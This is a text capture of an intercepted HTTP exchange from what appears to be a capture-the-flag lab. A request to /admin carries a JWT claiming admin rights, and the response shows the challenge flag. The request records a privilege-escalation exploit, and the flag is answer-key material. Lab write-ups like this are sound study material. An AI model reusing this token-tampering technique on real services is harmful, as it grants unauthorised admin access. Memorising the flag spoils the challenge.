 Request
Pretty Raw Hex JSON Web Token \n
1 GET /admin HTTP/1.1
2 Host: 172.16.8.254
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:128.0) Gecko/20100101 Firefox/128.0
4 Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyIjp7Im
lkIjoiNDU3ZjM1YWQtMTY0OS00YTNlLWE0M2ItZjU1MDBmMWZhO
TJmIiwidXNlcm5hbWUiOiJ0ZXN0ZSIsImVtYWlsIjoidGVzdGVA
Z21haWwuY29tIiwiZGVzY3JpcHRpb24iOiJhanNrZGxmamFsc2t
kZmpha2w7c2RmamFrbHNqZGZsa2Fqc2Rsa2ZcdTAwM2MiLCJpc0
FkbWluIjp0cnVlfSwiZXhwIjoxNzcxMzQzOTkxLCJuYmYiOjE3N
zEyNTc1OTEsImlhdCI6MTc3MTI1NzU5MX0.Y2dSJlMmFHN4YQ56
IfQyI0VJvceOKn05_CrMa6_Hlj0
5 Accept: application/json
6 Connection: keep-alive
7
8
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: application/json
3 Date: Mon, 16 Feb 2026 16:00:48 GMT
4 Content-Length: 263
5
6 {
"flag":"hackingclub{p4rs1ng_c0nfus10n_1s_fun}",
"message":"Welcome to the admin panel",
"user":{
"id":"457f35ad-1649-4a3e-a43b-f5500f1fa92f",
"username":"teste",
"email":"teste@gmail.com",
"description":
"ajskdlfjalskdfjakl;sdfjaklsjdflkajsdlkf\u003c"
,
"isAdmin":true
}
}
7
Search 0 highlights